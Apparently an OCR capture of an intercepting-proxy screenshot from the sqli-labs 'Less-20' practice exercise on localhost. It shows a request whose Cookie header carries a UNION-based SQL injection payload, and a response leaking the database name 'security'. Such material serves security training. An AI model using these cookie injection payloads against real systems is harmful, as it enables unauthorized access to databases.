 美化 Raw Hex \n
1 GET /sql/Less-20/index.php HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua:
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: ""
14 Referer: http://localhost:8081/sql/Less-20/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: uname=-admin' union select 1,2,database()-- -
18 Connection: close
19
20
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select
1,2,database()-- - and expires: Fri 18 Aug 2023 -
16:16:01
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!